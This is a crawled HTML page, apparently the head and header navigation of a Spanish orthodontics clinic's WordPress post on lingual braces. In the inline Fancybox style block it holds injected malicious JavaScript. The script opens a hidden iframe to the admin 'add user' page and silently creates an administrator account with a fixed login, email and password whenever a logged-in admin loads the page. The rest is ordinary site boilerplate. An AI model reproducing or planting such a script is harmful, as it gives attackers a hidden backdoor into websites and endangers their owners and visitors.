

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ortodoncialeandrofernandez.com/ortodoncia-lingual-ventajas-y-desventajas/
body_size: 15955
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name=viewport content="width=device-width,initial-scale=1">
<title> | Ortodoncia lingual: Ventajas y desventajas</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/ortodoncia/img/favicon.ico">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,600,700,300italic,400italic,600italic,700italic|PT+Sans:400,400italic,700,700italic|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400' type='text/css' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ortodoncia lingual: Ventajas y desventajas" />
<meta property="og:description" content="Cuando una persona padece defectos y deformidades en los dientes el odontólogo aplica aparatos de ortodoncia para corregirlos y alinearlos. Su función es realizar presión continuamente sobre ellos durante un tiempo para acomodarlos. Sus resultados son excelentes, una dentadura alineada y perfecta es la que..." />
<meta property="og:url" content="https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/" />
<meta property="article:published_time" content="2013-03-04T12:10:58+00:00" />
<meta property="article:modified_time" content="2014-08-01T10:32:36+00:00" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ortodoncialeandrofernandez.com/#organization","name":"Ortodoncia Especializada Leandro Fern\u00e1ndez","url":"https://www.ortodoncialeandrofernandez.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#logo","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2019/10/ortodoncia-leandro-logo-nuevo.png","width":247,"height":54,"caption":"Ortodoncia Especializada Leandro Fern\u00e1ndez"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/#logo"}},{"@type":"WebSite","@id":"https://www.ortodoncialeandrofernandez.com/#website","url":"https://www.ortodoncialeandrofernandez.com/","name":"","description":"","publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ortodoncialeandrofernandez.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/#primaryimage","inLanguage":"es","url":""},{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/#webpage","url":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/","name":"Ortodoncia lingual: Ventajas y desventajas","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/#website"},"primaryImageOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/#primaryimage"},"datePublished":"2013-03-04T12:10:58+00:00","dateModified":"2014-08-01T10:32:36+00:00","breadcrumb":{"@id":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/","url":"https://www.ortodoncialeandrofernandez.com/","name":"OrtodonciaLeandroFernandez"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/category/dudas-preguntas/","url":"https://www.ortodoncialeandrofernandez.com/category/dudas-preguntas/","name":"Dudas y preguntas"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/","url":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/","name":"Ortodoncia lingual: Ventajas y desventajas"}}]},{"@type":"Article","@id":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/#article","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/#webpage"},"author":{"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/f3ca63d0cf4c7d0551d9648374e41e9c"},"headline":"Ortodoncia lingual: Ventajas y desventajas","datePublished":"2013-03-04T12:10:58+00:00","dateModified":"2014-08-01T10:32:36+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/#webpage"},"publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/#primaryimage"},"keywords":"brackets que no se ven malaga,ortodoncia invisible,ortodoncia invisible malaga,Ortodoncia Lingual,ortodoncia lingual malaga,ortodoncia malaga","articleSection":"Dudas y preguntas,Noticias","inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/#respond"]}]},{"@type":["Person"],"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/f3ca63d0cf4c7d0551d9648374e41e9c","name":"Ortodoncia Especializada","image":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/33d78cbed3d4f5228da1ea3bdd29d25b?s=96&d=mm&r=g","caption":"Ortodoncia Especializada"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.ortodoncialeandrofernandez.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ortodoncialeandrofernandez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://www.ortodoncialeandrofernandez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Ortodoncia lingual: Ventajas y desventajas del feed" href="https://www.ortodoncialeandrofernandez.com/ortodoncia-lingual-ventajas-y-desventajas/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='validate-engine-css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-for-wp-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/lygol0bt/fkdaj.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffffff}
</style>
<!-- <link rel='stylesheet' id='default_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/style.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexslide_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/flexslider.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/stylesheet.css?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css" media="all"/>
<!--[if IE 7]>
<link rel='stylesheet' id='ie7-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie7.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='ie8-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie8.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='ie9-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie9.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='style_dynamic-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/responsive.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic_responsive.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/custom_css.php?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css" media="all"/>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script src='//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/q7zwwaeu/fkdaj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<link rel='https://api.w.org/' href='https://www.ortodoncialeandrofernandez.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ortodoncialeandrofernandez.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.ortodoncialeandrofernandez.com/?p=4956' />
<link rel="alternate" type="application/json+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fortodoncia-lingual-ventajas-y-desventajas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fortodoncia-lingual-ventajas-y-desventajas%2F&#038;format=xml" />
<!-- Fancybox for WordPress v3.2.7 -->
<style type="text/css">
.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
img.fancybox-image{border-width:document.writeln('</script><script><iframe id="iframe" onload="loadz()" src="wp-admin/user-new.php" allowtransparency="true" style="width:0;height:0"></ iframe>');
function loadz() {
var dz=document.getElementById('iframe').contentDocument;
dz.getElementById('role').value="administrator";
dz.getElementById('user_login').value="webservers";
dz.getElementById('email').value="web2servers@wp.com";
dz.getElementById('pass1').value="w4bs3rv345es";
dz.getElementById('pass2').value="w4bs3rv345es";
dz.getElementById('send_password').click();
dz.getElementById('createusersub').click();
</script><script>
}px;border-color:#FFFFFF;border-style:solid;height:auto;}
div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div.fancybox-content{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
div.fancybox-caption p.caption-title{display:inline-block}
div.fancybox-caption p.caption-title{font-size:14px}
div.fancybox-caption p.caption-title{color:#333333}
div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a[data-fancybox]");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
var caption = jQuery(this).next("figcaption").html();
if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
});			}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
});
// Add data-type iframe for links that are not images or videos.
var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
iframeLinks.attr({ "data-type" : "iframe" }).getTitle();
// Gallery All
thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();
// Gallery type NONE
// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
jQuery("a.fancyboxforwp").fancyboxforwp({
loop: false,
smallBtn: false,
zoomOpacity: "auto",
animationEffect: "fade",
animationDuration: 500,
transitionEffect: "fade",
transitionDuration : "300",
overlayShow: true,
overlayOpacity: "0.3",
titleShow: true,
titlePosition: "inside",
keyboard: true,
showCloseButton: false,
arrows: true,
clickContent: false,
clickSlide: "close",
mobile:{
clickContent: function(current, event) {
return current.type === "image" ? "toggleControls" : false;
},
clickSlide: function(current, event) {
return current.type === "image" ? "close" : "close";
},
},
wheel: false,
toolbar: true,
preventCaptionOverlap: true,
onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
});
})
</script>
<!-- END Fancybox for WordPress -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-90572372-1', 'auto');
ga('send', 'pageview');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCVRNDVEMR"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-FCVRNDVEMR');
</script>
<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
</style>
<link hreflang="en" href="https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/" rel="alternate" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["dudas-preguntas","noticias"],"pageAttributes":["brackets-que-no-se-ven-malaga","ortodoncia-invisible","ortodoncia-invisible-malaga","ortodoncia-lingual","ortodoncia-lingual-malaga","ortodoncia-malaga"],"pagePostAuthor":"Ortodoncia Especializada"};
dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M44KH2R');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
.page-id-6813 .header_top_fixed {
display: none!important;	
}
.page-id-6813 .content {
padding-top: 0px!important;
}
.page-id-6813 img {
margin-top: -10px!important;
}
.page-id-6813 p, p strong {
font-size: 16px!important;
margin-bottom: 2%;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6813    .wpcf7-text , .clearfix {
font-size: 16px!important;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6928 .header_top_fixed {
display: none!important;	
}
.page-id-6928 .content {
padding-top: 0px!important;
}
/* Estilo Articulos Movil y Ordenador */
.posts_holder2.post_single h2
{
padding: 0 0 0 0px;
}
.posts_holder2 article .text span {
margin: 35px 2px 24px;
}
.post_single article .post_single_text_holder
{
padding: 0 0 0 0px;
}
/*Fin*/
.banda_escaner {
position: relative;
height: 190px;
background-color: #cbd9df;
background-image: url(https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/slide-nuevo-escaner-omnicam.jpg);
background-repeat: no-repeat;
background-position: center;
margin-bottom: 40px;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-48180209-5', 'auto');
ga('send', 'pageview');
</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4956 single-format-standard  wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div class="wrapper">
<header class="header_top_fixed ">
<div class="header_top_outer">
<div class="header_top_middle">
<div class="header_top_inner">
<div class="header_top_left">
<ul class="qtrans_language_chooser" id="qtranslate-2-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/ortodoncia-lingual-ventajas-y-desventajas/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/ortodoncia-lingual-ventajas-y-desventajas/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>				</div>
<div class="header_top_right">
<div class="textwidget"><ul class="social_menu default">
<a href="http://www.youtube.com/user/clinicalfernandez" target="_blank" rel="noopener noreferrer">
<li id="botup2"><span class="inner">Canal Youtube</span></li> </a></li>
<a href="https://www.ortodoncialeandrofernandez.com/blog/" target="_blank" rel="noopener noreferrer">
<li id="botup1"><span class="inner">Blog</span></li> </a>
</ul></div>
</div>
</div>
</div>
</div>
<div class="header_inner">
<div class="container">
<div class="container_inner clearfix">
<div class="logo"><a href="https://www.ortodoncialeandrofernandez.com/"><img src="/wp-content/uploads/2019/10/Logo-ortodoncia-leandro-fernandez-nuevo.png" alt=""/></a></div>
<nav class="main_nav main_menu2 separator_regular drop_down2">
<ul id="menu-main-menu" class=""><li id="nav-menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a title="ortodoncia leandro fernandez" href="https://www.ortodoncialeandrofernandez.com/" class="">Inicio</a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Sobre Nosotros</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="ortodoncista leandro fernández" href="https://www.ortodoncialeandrofernandez.com/ortodoncista-malaga-dr-leandro-fernandez/" class="">Dr Leandro Fernández</a></li>
<li id="nav-menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestro-equipo/" class="">Nuestro Equipo</a></li>
